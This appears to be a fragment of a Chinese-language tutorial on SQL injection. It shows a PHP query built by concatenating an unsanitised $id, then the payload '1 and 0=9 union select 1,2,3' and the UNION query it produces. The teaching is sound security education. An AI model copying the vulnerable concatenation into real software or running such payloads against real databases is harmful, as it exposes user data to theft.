 3.记录联合与注入取代逻辑
$sql= “SELECT uname,mobile,gold FROM users where uid=“.$id;
正常传参：$id=1
结果： SELECT uname,mobile,gold FROM users where uid=1;
注入逻辑：0=9 的逻辑结果永远是假。
注入传参：$id=1 and 0=9 union select 1,2,3
结果(取而代之逻辑)：
SELECT uname,mobile,gold FROM users where uid=1 and 0=9
UNION
SELECT 1，2，3